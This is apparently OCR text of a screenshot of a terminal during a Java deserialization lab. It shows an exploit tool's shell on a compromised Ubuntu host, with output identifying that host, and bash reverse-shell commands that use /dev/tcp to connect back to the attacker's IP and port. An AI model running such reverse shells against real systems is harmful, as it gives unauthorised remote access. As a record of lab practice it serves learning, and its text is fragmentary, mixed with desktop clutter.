 Applications Places System Sat Apr 18, 00:25
Parrot Terminal
File Edit View Search Terminal Help
File Edit View Search Terminal Help
Example:
Gmail Images
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Failed to check for updates
Linux thm-java-deserial 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
Failed to check for updates
Ubuntu 14.04.6 LTS
\l
Failed to check for updates
uid=1000(cmnatic) gid=1000(cmnatic) groups=1000(cmnatic),4(adm),24(cdrom),30(dip),46(plugdev),110(lpadmin),111(sambashare)
[Type commands or "exit" to finish]
Shell> /bin/bash -i > /dev/tcp/10.9.1.219/1234 0>&1 2>&1
Failed to check for updates
Customise
[Type commands or "exit" to finish]
Shell>
(1).png serialization-5.jpg download.png surviving-the-....jpg Bytestream.png Show all
Menu New Tab - Google C... [Parrot Terminal] [Parrot Terminal] [Downloads] [jboss] Parrot Terminal Parrot Terminal